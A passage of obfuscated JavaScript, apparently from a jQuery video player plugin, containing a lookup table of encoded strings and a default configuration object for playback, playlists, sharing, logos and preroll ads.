_0x59b3c6(_0x23ade0);},'TRpIz':function(_0x4cb843,_0x39e0a4){return _0x4cb843(_0x39e0a4);},'alijC':_0x537601(0xeb4),'XYZAa':function(_0x4a3fa2,_0x575452){return _0x4a3fa2==_0x575452;},'DSCUO':function(_0x482c2e,_0x15ae95){return _0x482c2e+_0x15ae95;},'cnrYz':function(_0x10b649,_0x8b3c7e){return _0x10b649+_0x8b3c7e;},'msIyH':function(_0x5367ce,_0x3ef9f3){return _0x5367ce-_0x3ef9f3;},'aUyvA':function(_0x46d677,_0x5d03c1){return _0x46d677*_0x5d03c1;},'hrlWl':function(_0x5e8bde,_0xb8c8f){return _0x5e8bde/_0xb8c8f;},'jXwuG':_0x537601(0x830)+_0x537601(0x185e)+_0x537601(0x13c9)+_0x537601(0xce3)+_0x537601(0x4b5)+_0x537601(0xb84)+_0x537601(0x5c7),'FUnaw':_0x537601(0xc12),'PeFqw':_0x537601(0x14ff),'cEcnz':function(_0x3b2a3e,_0x53b611){return _0x3b2a3e/_0x53b611;},'RhFwh':_0x537601(0x650)+_0x537601(0x1568)+_0x537601(0x10e6)+'pg','ZBMGe':_0x537601(0xacb),'DDDBg':_0x537601(0x28d),'fjIvT':_0x537601(0x1566)+_0x537601(0xec6),'HqLeb':_0x537601(0xa6b),'XSmsZ':_0x537601(0x1369),'iRxTr':_0x537601(0x18c1),'gjKNk':_0x537601(0x6b5)+_0x537601(0x1751),'yDBbW':_0x537601(0x107c)+_0x537601(0x730)+_0x537601(0xde6)+_0x537601(0xe3b)+_0x537601(0x5b9)+_0x537601(0x1fc)+_0x537601(0x8a3)+'34','xEwFS':_0x537601(0x297)+_0x537601(0x11ea)+_0x537601(0x6ce)+_0x537601(0xc96)+_0x537601(0x12cd)+_0x537601(0x66c)+_0x537601(0xa8a)+_0x537601(0x7dc)+_0x537601(0xa2e)+_0x537601(0x17eb)+_0x537601(0x35c)+_0x537601(0xe0a)+_0x537601(0x1589)+_0x537601(0x7c6)+_0x537601(0x1542)+_0x537601(0x1953)+_0x537601(0x190d)+_0x537601(0xfdf)+_0x537601(0xc93)+_0x537601(0x632)+_0x537601(0x1644)+_0x537601(0x65b),'jHvTH':_0x537601(0x1298)+_0x537601(0xee5)+_0x537601(0x1127)+_0x537601(0x526)+_0x537601(0x61d)+'g','PZGcc':_0x537601(0x16cb)+_0x537601(0x1670),'ltVxh':_0x537601(0x1354)+_0x537601(0x1911),'AJijQ':_0x537601(0x153e)+_0x537601(0x7c1),'BySXR':_0x537601(0x107c)+_0x537601(0x730)+_0x537601(0xbe0),'uvSyw':_0x537601(0xca5)+_0x537601(0x1423)+_0x537601(0x79f)+_0x537601(0x259)+'ml','qywPd':_0x537601(0xbfa),'NkivZ':_0x537601(0x1944),'EJNxe':_0x537601(0xb12)+_0x537601(0x390)+_0x537601(0x3f2),'RqfnD':_0x537601(0x8f6)+_0x537601(0xf57),'Epiod':_0x537601(0xe15)+_0x537601(0x2c2),'HKgfJ':_0x537601(0x160b)+_0x537601(0x21a),'Myoja':_0x537601(0xdfc)+_0x537601(0x14a0)+_0x537601(0x1733),'PzgYj':_0x537601(0x1647)+_0x537601(0x140f),'yzCRW':_0x537601(0x485),'EaIQW':_0x537601(0x8b4),'IeSSR':_0x537601(0x158e),'rNhMW':_0x537601(0x53f)+_0x537601(0x184d),'kRMJI':_0x537601(0x13f9)+_0x537601(0x65d),'HdmDx':_0x537601(0x9d1),'YTaZZ':_0x537601(0x128c)+_0x537601(0x18c6),'kzoeM':_0x537601(0x8e1)+_0x537601(0x18c6),'qsaFF':_0x537601(0x89a),'RFWMl':_0x537601(0xd15),'aSFPs':_0x537601(0x237),'BFNHo':_0x537601(0x189c)+_0x537601(0x2d6),'XawMH':_0x537601(0x1212),'xfvTI':_0x537601(0x756),'dZgdX':_0x537601(0xca4)+'ng','dwKPU':_0x537601(0x14bf),'SEFFU':_0x537601(0x1005),'EGTiA':_0x537601(0x1579),'NQDWE':_0x537601(0xe7d),'esdSt':_0x537601(0x562),'ishHR':_0x537601(0x191c)+_0x537601(0x1723),'yRTiA':_0x537601(0xe2f)+_0x537601(0x1723),'gHKiM':_0x537601(0x11be)+_0x537601(0x283),'RzpXl':_0x537601(0x111f)+_0x537601(0x5c9),'oGIjH':_0x537601(0x9d5)+_0x537601(0x1633),'WgoAP':_0x537601(0x813)+_0x537601(0x989),'tdkLp':_0x537601(0xf27)+_0x537601(0x852),'WJIEs':_0x537601(0x1104)+_0x537601(0x1322),'sHfhg':_0x537601(0x6e3),'DymfI':_0x537601(0x155f)+'f','fIqth':_0x537601(0xb39)+'eo','aYTPg':_0x537601(0xafe)+'G','xMpcQ':_0x537601(0x142e)+_0x537601(0x1226),'uvMrS':_0x537601(0xbc2)+_0x537601(0xba8)+_0x537601(0x1145),'BiYqX':_0x537601(0x17ae)+_0x537601(0x7ee),'LoNyn':_0x537601(0xeb0),'WNQxP':_0x537601(0x79e),'Qxqkm':_0x537601(0xa80)+_0x537601(0xa89)+_0x537601(0xd98)+_0x537601(0xe78),'ADOwO':_0x537601(0xb99)+'E','dBdDd':_0x537601(0xe93),'FfgwT':_0x537601(0x78d)+_0x537601(0x1e6)+_0x537601(0x17bf)+_0x537601(0xce8)+_0x537601(0x15e7)+_0x537601(0x4b2)+'4','ixfJW':_0x537601(0x78d)+_0x537601(0x1e6)+_0x537601(0x17bf)+_0x537601(0xce8)+_0x537601(0x15e7)+_0x537601(0x313)+_0x537601(0xc55),'AICTL':_0x537601(0x650)+_0x537601(0x1568)+_0x537601(0x737)+_0x537601(0x13bc),'jCkDQ':_0x537601(0x78d)+_0x537601(0x1e6)+_0x537601(0x17bf)+_0x537601(0xce8)+_0x537601(0x15e7)+_0x537601(0x11c8)+_0x537601(0x1379)+_0x537601(0x1912),'Jjzav':_0x537601(0xedb),'XYSMY':_0x537601(0x78d)+_0x537601(0x1e6)+_0x537601(0x17bf)+_0x537601(0xce8)+_0x537601(0x15e7)+_0x537601(0x1707)+_0x537601(0x15ed),'UVdQA':_0x537601(0x78d)+_0x537601(0x1e6)+_0x537601(0x17bf)+_0x537601(0xce8)+_0x537601(0x15e7)+_0x537601(0x12a1)+_0x537601(0x1608),'QCEWC':_0x537601(0x650)+_0x537601(0x1568)+_0x537601(0x461)+'g','FYhEZ':_0x537601(0x48f),'Zlmpe':_0x537601(0x1828),'jFOIJ':_0x537601(0x2d8)+_0x537601(0x5b8)+_0x537601(0xd53),'gcoiQ':_0x537601(0x1461)+_0x537601(0x655)+_0x537601(0x3fb)+'pg','MLOXN':_0x537601(0x769)+_0x537601(0x1920)+_0x537601(0x1332)+_0x537601(0x21d)+_0x537601(0x3c3)+_0x537601(0x579)+_0x537601(0x1347)+_0x537601(0xc5a)+_0x537601(0x46a)+_0x537601(0x2c7)+_0x537601(0x4d1)+_0x537601(0x15be)+_0x537601(0x94d)+_0x537601(0x1096)+_0x537601(0x12e3)+_0x537601(0x187b)+_0x537601(0x143b)+_0x537601(0xea3)+_0x537601(0x115b)+_0x537601(0x1134)+_0x537601(0xc91)+_0x537601(0x3bd)+_0x537601(0xd6d)+_0x537601(0x890)+_0x537601(0x163d)+_0x537601(0xe90)+_0x537601(0x15b8)+_0x537601(0x12f7)+_0x537601(0x1664)+_0x537601(0x52e)+_0x537601(0x13ee)+_0x537601(0x72f)+_0x537601(0x915)+_0x537601(0x6e6)+_0x537601(0x710)+_0x537601(0x1554)+_0x537601(0x74d)+_0x537601(0x33e)+_0x537601(0x1950)+_0x537601(0x1389)+_0x537601(0xaf4)+_0x537601(0x437)+_0x537601(0x264)+_0x537601(0x1932)+_0x537601(0xf86)+_0x537601(0x1563)+_0x537601(0xca6)+_0x537601(0x183a)+_0x537601(0x4fa)+_0x537601(0x66b)+_0x537601(0x1363)+_0x537601(0x10b3)+_0x537601(0x8e2)+'.','vGLTQ':_0x537601(0x373),'PmfKp':_0x537601(0x830)+'e','zQArh':_0x537601(0x100d),'mnmYW':function(_0x56cfd9,_0x3dc12c){return _0x56cfd9 in _0x3dc12c;},'CuOJS':_0x537601(0x5df)+_0x537601(0x531),'whSnb':_0x537601(0x1956),'kdVPt':function(_0x1be76f,_0x5f09e0){return _0x1be76f(_0x5f09e0);},'FIwXH':function(_0x501542,_0x50db1c){return _0x501542(_0x50db1c);},'mWnnF':_0x537601(0x16a9),'wTLdI':function(_0x4dffc7,_0xe06f45){return _0x4dffc7(_0xe06f45);},'VXGkq':_0x537601(0xcd9)+_0x537601(0xca7)+_0x537601(0x13cb),'vupel':function(_0x33449f,_0x172dc5){return _0x33449f(_0x172dc5);},'UXOZa':_0x537601(0x1411)+_0x537601(0xead),'PQtpT':_0x537601(0xfcb)+'me','prqun':_0x537601(0x12b1)+_0x537601(0x4de),'GaGps':function(_0x26b8f1,_0x27b817){return _0x26b8f1(_0x27b817);},'QeNdE':_0x537601(0xdd2)+_0x537601(0x113a),'Rddyy':_0x537601(0xcaa)+_0x537601(0x81a)+'ut','ovbuG':function(_0x2da0ff,_0x3804b8){return _0x2da0ff(_0x3804b8);},'QMaAw':_0x537601(0x1665)+'ut','BwRYF':_0x537601(0xa95)+_0x537601(0x1404),'lHpHy':function(_0xca7784,_0x4fc2e4){return _0xca7784(_0x4fc2e4);},'ORsJQ':_0x537601(0xa95)+_0x537601(0xdf8),'ejBlQ':function(_0x21bd12,_0x52acb6){return _0x21bd12(_0x52acb6);},'Gyrvk':_0x537601(0x1715),'VpiTD':function(_0x522c0b,_0x36a6e3){return _0x522c0b(_0x36a6e3);},'lMGiA':_0x537601(0x1715)+_0x537601(0xd10),'qPdBZ':function(_0x4c5d8e,_0xedf1f6){return _0x4c5d8e(_0xedf1f6);},'qVapM':_0x537601(0x1715)+_0x537601(0xcc2),'DpOVX':function(_0x2b0285,_0x35347b){return _0x2b0285(_0x35347b);},'TZgxG':_0x537601(0x14e9)+_0x537601(0x135c),'ENOfs':_0x537601(0x7cf)+_0x537601(0x101b)+_0x537601(0xebe),'kKgnE':_0x537601(0x1161)+_0x537601(0x150d)+_0x537601(0xebe),'XrMST':function(_0x3a62d6,_0xa9b25){return _0x3a62d6(_0xa9b25);},'irIrq':_0x537601(0xc65)+_0x537601(0x1327),'wEEeJ':function(_0x2d7cbe,_0x586ee8){return _0x2d7cbe(_0x586ee8);},'kqLDJ':_0x537601(0x1414),'XMLVD':_0x537601(0xc4f)+_0x537601(0x73b),'YHqyl':_0x537601(0x1693)+_0x537601(0xf3d),'PenDM':_0x537601(0x1693)+_0x537601(0x1489)+'th','ZqKOQ':_0x537601(0x1693)+_0x537601(0x4f6)+_0x537601(0x1533),'bHEah':function(_0x5bc457,_0x1db2ec){return _0x5bc457(_0x1db2ec);},'ySNxP':_0x537601(0x1309)+_0x537601(0x666)+_0x537601(0x194f),'eEatR':function(_0x5cfea7,_0x2f47bc){return _0x5cfea7(_0x2f47bc);},'ouAnt':_0x537601(0x17cb),'HjcEx':function(_0x8783fd,_0x5f338b){return _0x8783fd(_0x5f338b);},'aRbLu':_0x537601(0xfed)+_0x537601(0x976),'AaRhS':_0x537601(0x1880)+_0x537601(0xacc)+_0x537601(0x1193),'QLHqd':function(_0xb7a6aa,_0x150ba9){return _0xb7a6aa(_0x150ba9);},'CgBAy':_0x537601(0xfa7)+_0x537601(0x1117),'eZoRm':_0x537601(0xd26)+_0x537601(0x14e4)+_0x537601(0x15aa),'PIero':_0x537601(0x1479),'MCjfc':_0x537601(0x17d5)+_0x537601(0x98a),'WPgbl':_0x537601(0x1539)+_0x537601(0x392),'lPKOQ':function(_0x70ff77,_0x2eb58e){return _0x70ff77(_0x2eb58e);},'OGmcw':_0x537601(0x1771)+'n','UjtyV':function(_0xf22956,_0x51f22a){return _0xf22956(_0x51f22a);},'VAJzt':_0x537601(0x17e0)+'or','pdNWB':function(_0x23b70b,_0x41c1c8){return _0x23b70b(_0x41c1c8);},'aArZC':_0x537601(0x143c)+_0x537601(0x92b),'JiomO':_0x537601(0x186d)+_0x537601(0x104d)+_0x537601(0x11d7),'Vevxy':function(_0x4bd90f,_0x3555dc){return _0x4bd90f(_0x3555dc);},'iylSy':_0x537601(0xa95)+_0x537601(0x86c),'BcbqP':_0x537601(0x9da)+_0x537601(0x177f)+'rt','Bxjjy':_0x537601(0xf0d),'gudua':_0x537601(0xe1e),'ZiPsC':function(_0x11a83b,_0x474be5){return _0x11a83b(_0x474be5);},'rOFSy':_0x537601(0x185b)+_0x537601(0x15c8)+'sh','KoseQ':_0x537601(0xb40),'aLvtO':_0x537601(0xe84)+_0x537601(0x5d6),'EcBPt':_0x537601(0xe25)+_0x537601(0x110b),'JveVi':function(_0x104256,_0x152c76){return _0x104256(_0x152c76);},'bmGDV':_0x537601(0xa09)+_0x537601(0x15ff),'YYdcH':function(_0x2bbb9d,_0x392756){return _0x2bbb9d(_0x392756);},'KRzmr':_0x537601(0xe34)+_0x537601(0x1914),'RLGFF':function(_0xa5c3cb,_0x188ae9){return _0xa5c3cb(_0x188ae9);},'KAkxf':_0x537601(0x14eb)+_0x537601(0x744),'CmVfu':_0x537601(0x152a)+_0x537601(0x98a),'JFpvJ':function(_0x4aaa45,_0x12fb91){return _0x4aaa45(_0x12fb91);},'VhPjv':_0x537601(0x1684)+'d','NPeAb':function(_0x7b26eb,_0x8d71e5){return _0x7b26eb(_0x8d71e5);},'DJdIN':_0x537601(0x165d),'kPmUN':_0x537601(0xeab)+'w','Msocc':function(_0x113b31,_0x403a3d){return _0x113b31(_0x403a3d);},'peleW':_0x537601(0x185a)+_0x537601(0x7ec),'KYeRr':function(_0x1d9e95,_0x531c9f){return _0x1d9e95(_0x531c9f);},'UQXYk':_0x537601(0x18e8)+_0x537601(0x11fb),'BLkqK':_0x537601(0x1503)+_0x537601(0x16bb),'aDrra':function(_0x509b44,_0x2cbc5a){return _0x509b44(_0x2cbc5a);},'aCzYh':_0x537601(0x164e)+_0x537601(0xc79),'qkbII':function(_0x35fe4f,_0x3078db){return _0x35fe4f(_0x3078db);},'rGqGy':_0x537601(0x1964)+_0x537601(0xf5f)+_0x537601(0x981),'sBnKb':function(_0x41650e,_0x3a21ed){return _0x41650e(_0x3a21ed);},'fOzMP':_0x537601(0x8f9),'JyPLq':function(_0x3b51d5,_0x435a4d){return _0x3b51d5(_0x435a4d);},'zZxIw':_0x537601(0x1301)+_0x537601(0x981),'sgvGM':_0x537601(0x1822),'qRRsb':function(_0x435c7e,_0x1e7689){return _0x435c7e(_0x1e7689);},'bgiBB':_0x537601(0xdb3)+'ow','JVAwh':_0x537601(0x947)+'w','xDUmy':function(_0x62134e,_0x9fae6c){return _0x62134e(_0x9fae6c);},'SwYWH':_0x537601(0x7c2)+'ow','RHREy':function(_0x53d872,_0x4ddccd){return _0x53d872(_0x4ddccd);},'iukTF':_0x537601(0x1336)+_0x537601(0x981),'dnqRI':function(_0x4f094e,_0x44a9e6){return _0x4f094e(_0x44a9e6);},'fqgal':_0x537601(0x1336)+_0x537601(0x69b)+_0x537601(0xf2c),'kiIDH':function(_0x1fbdb6,_0x3238a0){return _0x1fbdb6(_0x3238a0);},'BOKiQ':_0x537601(0xdb3)+_0x537601(0x26f),'UexdR':function(_0x1b523d,_0x440e2b){return _0x1b523d(_0x440e2b);},'hkPcL':_0x537601(0xdb3)+_0x537601(0xeeb),'ePnMJ':_0x537601(0xdb3)+_0x537601(0xa39)+_0x537601(0x399),'brNHF':_0x537601(0xdb3)+_0x537601(0x20c),'MXtOJ':function(_0x569a4a,_0x3981fc){return _0x569a4a(_0x3981fc);},'mkuza':_0x537601(0x1077)+'t','ENIOf':function(_0x482ce0,_0xcc7e0d){return _0x482ce0(_0xcc7e0d);},'qXXbx':_0x537601(0xd89)+'k','ATngj':function(_0x5e84f4,_0x381da3){return _0x5e84f4(_0x381da3);},'QTlUk':_0x537601(0x1238)+_0x537601(0x10d8),'HRNhZ':_0x537601(0x153b),'lOaos':_0x537601(0x15a9),'jTKWK':_0x537601(0x1812)+_0x537601(0x1111),'DXbZb':function(_0x8aaf62,_0xa6c9e9){return _0x8aaf62(_0xa6c9e9);},'bulUo':_0x537601(0x10bd),'HglJY':function(_0xd2f6ac,_0x3bf083){return _0xd2f6ac(_0x3bf083);},'WPzPO':_0x537601(0x1449)+'nk','QOOFF':_0x537601(0x715)+'on','UwqrG':_0x537601(0xe76),'fnlsv':function(_0x5260fa,_0x37717d){return _0x5260fa(_0x37717d);},'DullV':_0x537601(0x286)+'rc','CawYn':_0x537601(0x1590),'mCwbf':function(_0x140f48,_0x185c73){return _0x140f48(_0x185c73);},'RIUcg':_0x537601(0x663),'iMLnB':function(_0x1b9ceb,_0x5753bf){return _0x1b9ceb(_0x5753bf);},'sjowY':_0x537601(0x11de)+_0x537601(0xf74),'PHimc':function(_0x2f511d,_0x1f3df7){return _0x2f511d(_0x1f3df7);},'gDztO':_0x537601(0x220)+_0x537601(0xa43),'JGccB':function(_0x2bea36,_0x395ab1){return _0x2bea36(_0x395ab1);},'VFxux':_0x537601(0xe39)+_0x537601(0x15dd),'eDTOE':function(_0x196baf,_0x7f19d4){return _0x196baf(_0x7f19d4);},'cmyPv':_0x537601(0xe39)+_0x537601(0xb04)+_0x537601(0x380),'ObePe':_0x537601(0xc0c)+_0x537601(0xdf9),'fAZrX':function(_0x2793d6,_0x278bc7){return _0x2793d6(_0x278bc7);},'wksYs':_0x537601(0x83e)+_0x537601(0xa78)+'t','lqgfC':function(_0x38e0cc,_0x53709b){return _0x38e0cc(_0x53709b);},'Bynzo':_0x537601(0x91f),'nIzgd':function(_0x297c0e,_0x4d8eef){return _0x297c0e(_0x4d8eef);},'DXcum':_0x537601(0x592)+_0x537601(0x18b7)+'t','DeIcb':_0x537601(0x1832)+_0x537601(0x1281),'HvsQQ':function(_0x1348bb,_0x23fcce){return _0x1348bb(_0x23fcce);},'sMMcS':_0x537601(0x11cd)+_0x537601(0x14f2),'MtxlN':_0x537601(0x99b)+_0x537601(0x1337),'jhdFS':function(_0x32f2a2,_0x4c534d){return _0x32f2a2(_0x4c534d);},'tgqfB':_0x537601(0x1934)+_0x537601(0x52b)+_0x537601(0x1142),'sboaT':_0x537601(0xa20)+_0x537601(0xc54)+_0x537601(0x1142),'vUuTm':function(_0x5ef76a,_0x2a2626){return _0x5ef76a(_0x2a2626);},'bXkYt':_0x537601(0xa20)+_0x537601(0x187e)+_0x537601(0x1142),'hzCZs':_0x537601(0xac6)+_0x537601(0xf18),'hhhum':_0x537601(0x1121)+_0x537601(0xc23),'TBlMW':function(_0x4eeef4,_0x17dbd1){return _0x4eeef4(_0x17dbd1);},'sLIjH':_0x537601(0x160d)+_0x537601(0x8bc)+'t','PhcKF':_0x537601(0xc35)+_0x537601(0x8bc)+'t','fGnNf':function(_0x3cecc0,_0x43e595){return _0x3cecc0(_0x43e595);},'mghjp':_0x537601(0xd67)+_0x537601(0x1281),'gVREJ':function(_0x5d2d77,_0x5b4c25){return _0x5d2d77(_0x5b4c25);},'lfDZo':_0x537601(0x189b)+_0x537601(0x1337),'AVWSl':_0x537601(0x1301)+_0x537601(0xe70)+_0x537601(0x1740),'CAZmv':function(_0x2db135,_0x3f94e4){return _0x2db135(_0x3f94e4);},'DThwu':_0x537601(0x162e)+_0x537601(0x501)+_0x537601(0x1281),'lcYnc':function(_0x2ef5c9,_0x1d1b9a){return _0x2ef5c9(_0x1d1b9a);},'zlziq':_0x537601(0x499)+_0x537601(0x1281),'ZMEdh':function(_0x24f27a,_0x1e88d8){return _0x24f27a(_0x1e88d8);},'RaIov':_0x537601(0x1336)+_0x537601(0xe70)+_0x537601(0x1740),'XXrhn':_0x537601(0x1336)+_0x537601(0xc6b)+_0x537601(0x1281),'KuYdQ':function(_0x3c9268,_0x3fc585){return _0x3c9268(_0x3fc585);},'JgnGw':_0x537601(0x1e9)+_0x537601(0x14f2),'WNeJR':function(_0x53fc04,_0x4bdf7f){return _0x53fc04(_0x4bdf7f);},'JmdZx':_0x537601(0x1656)+_0x537601(0x14f2),'OSbNE':_0x537601(0xac7)+_0x537601(0x1142),'aPGLW':_0x537601(0x185a)+_0x537601(0x3b9)+_0x537601(0x244),'XSXli':_0x537601(0x18e8)+_0x537601(0x1947)+_0x537601(0x211),'DxrVR':function(_0x9f740f,_0x1d093c){return _0x9f740f(_0x1d093c);},'rNsyg':_0x537601(0x8c8)+_0x537601(0x137f)+_0x537601(0x1281),'DQzDb':_0x537601(0x8c8)+_0x537601(0x15d1)+_0x537601(0x1281),'WZHMm':_0x537601(0x972)+_0x537601(0x2e9)+'t','OxwFy':_0x537601(0x17b6)+_0x537601(0x7ff),'WqdDz':_0x537601(0xabc)+_0x537601(0x2e9)+'t','qjVbZ':function(_0x1fbe79,_0x12b18f){return _0x1fbe79(_0x12b18f);},'ZqFJr':_0x537601(0x492)+_0x537601(0x1281),'QZrec':_0x537601(0x1201)+_0x537601(0x14f2),'OXaGo':function(_0x1ac63b,_0x3fe4d2){return _0x1ac63b(_0x3fe4d2);},'yJWyx':_0x537601(0xf77)+_0x537601(0x1281),'WIezd':_0x537601(0x12fc)+_0x537601(0x2e9)+'t','yrEUw':_0x537601(0x1838)+_0x537601(0xc3b)+'xt','KdGog':function(_0xbadd8b,_0x47c80b){return _0xbadd8b(_0x47c80b);},'VaPyu':_0x537601(0x1838)+_0x537601(0xb22)+_0x537601(0x1740),'lNCSI':function(_0x317895,_0x254cea){return _0x317895(_0x254cea);},'wCtfT':_0x537601(0x3f0)+_0x537601(0x1337),'zxkfG':_0x537601(0xe84)+_0x537601(0x7ff),'rtcgv':_0x537601(0x1313)+_0x537601(0x865),'guzkl':_0x537601(0x1313)+_0x537601(0x13b8),'CxJGG':function(_0x2190db,_0x15534a){return _0x2190db(_0x15534a);},'wrzqx':_0x537601(0x1313)+_0x537601(0x14c1),'cBwjl':_0x537601(0x11ff),'jCHdC':function(_0x48c995,_0x200800){return _0x48c995(_0x200800);},'RoIBq':_0x537601(0x1452),'EdRaG':function(_0x1bbd24,_0x119b81){return _0x1bbd24(_0x119b81);},'GGmYr':_0x537601(0x72e)+_0x537601(0x15e1),'lVWOD':_0x537601(0x2dd)+_0x537601(0x1045),'NLvgJ':_0x537601(0x2dd)+_0x537601(0x661)+_0x537601(0x91e),'nqyQz':_0x537601(0x5c4),'nGyBk':_0x537601(0x1515)+_0x537601(0x194e),'qAUFF':function(_0x3f42e4,_0x1c7fcb){return _0x3f42e4(_0x1c7fcb);},'rJdmg':function(_0x32bfd7,_0x4e7a37){return _0x32bfd7(_0x4e7a37);},'ErIed':_0x537601(0x1555),'FYmne':_0x537601(0xe79),'eubFb':function(_0xf5b8c,_0x3a2026){return _0xf5b8c(_0x3a2026);},'yswgK':_0x537601(0xb20),'kcFPd':_0x537601(0xb89),'niMTx':_0x537601(0x2e2)+_0x537601(0xb0d)+'tt','iuiXK':_0x537601(0x2e2)+_0x537601(0x382)+'mg','Iljin':function(_0x12687b,_0xc37da1){return _0x12687b(_0xc37da1);},'MAcTG':_0x537601(0x16c9)+_0x537601(0x614),'bbQSZ':function(_0x215855,_0xf08210){return _0x215855(_0xf08210);},'wfhxq':_0x537601(0x18d8),'gyICm':function(_0x539938,_0x356147){return _0x539938(_0x356147);},'HBjws':_0x537601(0x372),'koAXQ':_0x537601(0x4f9),'tDXJk':function(_0x1d1ce0,_0x4e123a){return _0x1d1ce0(_0x4e123a);},'dExlp':function(_0x5bba61,_0x17d128){return _0x5bba61(_0x17d128);},'VgKEK':_0x537601(0x36c),'OtYcx':function(_0x235cba,_0x16b4d4){return _0x235cba(_0x16b4d4);},'DBXYL':function(_0x22683f,_0xe44324){return _0x22683f(_0xe44324);},'SExCM':function(_0x56a9b8,_0x5abc09){return _0x56a9b8(_0x5abc09);},'mQvlk':function(_0x55e81e,_0x447c2a){return _0x55e81e(_0x447c2a);},'kJcot':_0x537601(0x3eb),'MgPIY':function(_0x59cb7b,_0x330ae2){return _0x59cb7b(_0x330ae2);},'QRztC':function(_0x5cbda4,_0x4a55a8){return _0x5cbda4(_0x4a55a8);},'CCcTB':_0x537601(0x1601)+'w','WDbeM':function(_0x59d595,_0x126608){return _0x59d595(_0x126608);},'vApzZ':function(_0xa08365,_0x165aef){return _0xa08365(_0x165aef);},'sivtO':_0x537601(0xd55)+'n','utqLv':function(_0xb9a0c6,_0x1e0fad){return _0xb9a0c6(_0x1e0fad);},'BLIOt':_0x537601(0x572),'JjPQR':_0x537601(0x7cd),'soMEp':_0x537601(0x9b3),'mRwmm':_0x537601(0x4fc)+'ta','fXWVN':_0x537601(0x294),'jrTnL':_0x537601(0xa0a)+_0x537601(0x1399),'bGnGE':_0x537601(0x5e1)+'te','GcicL':_0x537601(0x179d),'QCagP':_0x537601(0x4d9),'KLAAl':_0x537601(0x1623),'GpjUr':_0x537601(0xee3),'KDUdy':_0x537601(0x413)+_0x537601(0x8b9)};_0x45d000['fn'][_0x537601(0x175f)]=function(_0xf8569a,_0x191337){return new _0x2fde7c(this,_0xf8569a);};var _0xbb50f5=_0x3614c6[_0x537601(0x97b)],_0x39e1a5={'vastUrl':'','googleAnalyticsTrackingCode':'','instanceName':_0x3614c6[_0x537601(0x130e)],'instanceTheme':_0x3614c6[_0x537601(0xe50)],'autohideControls':0x5,'hideControlsOnMouseOut':'No','playerLayout':_0x3614c6[_0x537601(0xb8d)],'videoPlayerWidth':0x2ea,'videoPlayerHeight':0x1a4,'videoRatio':_0x3614c6[_0x537601(0xba2)](-0x3*0xaaf+-0x6f3+0x2710,-0xc3c+0x22e6+-0x16a1),'videoRatioMobile':_0x3614c6[_0x537601(0x16d2)](0x9cb+-0x1822*-0x1+-0x21dd,0x209*0x9+0x1*0x169d+-0x28e5),'videoRatioStretch':![],'iOSPlaysinline':!![],'floatPlayerOutsideViewport':![],'pauseStickyOutsideViewport':![],'stickyPlayerSize':![],'lightBox':![],'lightBoxAutoplay':![],'lightBoxThumbnail':_0x3614c6[_0x537601(0x3c0)],'lightBoxThumbnailWidth':0x190,'lightBoxThumbnailHeight':0xdc,'lightBoxCloseOnOutsideClick':!![],'playlist':_0x3614c6[_0x537601(0x512)],'playlistSearchText':_0x3614c6[_0x537601(0xf48)],'playlistShowOnlyThumbnails':![],'playlistOrder':'','playlistScrollType':_0x3614c6[_0x537601(0x66e)],'playlistBehaviourOnPageload':_0x3614c6[_0x537601(0x185f)],'autoplay':![],'colorAccent':_0x3614c6[_0x537601(0x22c)],'videoBackgroundColor':_0x3614c6[_0x537601(0x645)],'vimeoColor':_0x3614c6[_0x537601(0x776)],'youtubeControls':_0x3614c6[_0x537601(0x12ad)],'youtubeOverlay':!![],'youtubeSkin':_0x3614c6[_0x537601(0xe50)],'youtubeColor':_0x3614c6[_0x537601(0x6a4)],'youtubeQuality':_0x3614c6[_0x537601(0x694)],'youtubeShowRelatedVideos':_0x3614c6[_0x537601(0x310)],'videoPlayerShadow':_0x3614c6[_0x537601(0x908)],'loadRandomVideoOnStart':'No','shuffle':'No','posterImg':'','posterImgOnVideoFinish':'','onFinish':_0x3614c6[_0x537601(0x8ad)],'nowPlayingText':_0x3614c6[_0x537601(0x310)],'HTML5VideoQuality':'HD','HTML5videoThumbnails':_0x3614c6[_0x537601(0x566)],'preloadSelfHosted':_0x3614c6[_0x537601(0x12da)],'rightClickMenu':!![],'hideVideoSource':![],'showAllControls':!![],'allowSkipAd':!![],'showAdvertiserName':!![],'rewindShow':_0x3614c6[_0x537601(0x310)],'qualityShow':_0x3614c6[_0x537601(0x310)],'fastForwardShow':'No','fastBackwardShow':'No','stepFastForward':0x5,'stepFastBackward':0x5,'autoplayNotificationShow':_0x3614c6[_0x537601(0x310)],'infoShow':_0x3614c6[_0x537601(0x310)],'fullscreenShow':_0x3614c6[_0x537601(0x310)],'shareShow':_0x3614c6[_0x537601(0x310)],'facebookShow':_0x3614c6[_0x537601(0x310)],'twitterShow':_0x3614c6[_0x537601(0x310)],'whatsappShow':_0x3614c6[_0x537601(0x310)],'chromecastShow':_0x3614c6[_0x537601(0x310)],'chromecastDefaultVolume':_0x3614c6[_0x537601(0x7e8)],'facebookShareName':_0x3614c6[_0x537601(0xb4a)],'facebookShareLink':_0x3614c6[_0x537601(0x1825)],'facebookShareDescription':_0x3614c6[_0x537601(0xcde)],'facebookSharePicture':_0x3614c6[_0x537601(0x14c5)],'twitterText':_0x3614c6[_0x537601(0xb4a)],'twitterLink':_0x3614c6[_0x537601(0x1825)],'twitterHashtags':_0x3614c6[_0x537601(0x12e8)],'twitterVia':_0x3614c6[_0x537601(0x100a)],'logoShow':_0x3614c6[_0x537601(0x310)],'logoClickable':_0x3614c6[_0x537601(0x310)],'logoPath':_0x3614c6[_0x537601(0xce1)],'logoGoToLink':_0x3614c6[_0x537601(0x127b)],'logoPosition':_0x3614c6[_0x537601(0x800)],'embedShow':_0x3614c6[_0x537601(0x310)],'embedCodeSrc':_0x3614c6[_0x537601(0x50f)],'embedCodeW':_0x3614c6[_0x537601(0x292)],'embedCodeH':_0x3614c6[_0x537601(0x17f4)],'embedShareLink':_0x3614c6[_0x537601(0x50f)],'showGlobalPrerollAds':![],'globalPrerollAds':_0x3614c6[_0x537601(0x1501)],'globalPrerollAdsSkipTimer':0x5,'globalPrerollAdsGotoLink':_0x3614c6[_0x537601(0x127b)],'advertisementTitle':_0x3614c6[_0x537601(0x114e)],'advertiserName':_0x3614c6[_0x537601(0xc87)],'skipAdvertisementText':_0x3614c6[_0x537601(0x4ab)],'skipAdText':_0x3614c6[_0x537601(0xbc9)],'mutedNotificationText':_0x3614c6[_0x537601(0xcb9)],'playBtnTooltipTxt':_0x3614c6[_0x537601(0x9aa)],'pauseBtnTooltipTxt':_0x3614c6[_0x537601(0x13f0)],'rewindBtnTooltipTxt':_0x3614c6[_0x537601(0x1597)],'downloadVideo